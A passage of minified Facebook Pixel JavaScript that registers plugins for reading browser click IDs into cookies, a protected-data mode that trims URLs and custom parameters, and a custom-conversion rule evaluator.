L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
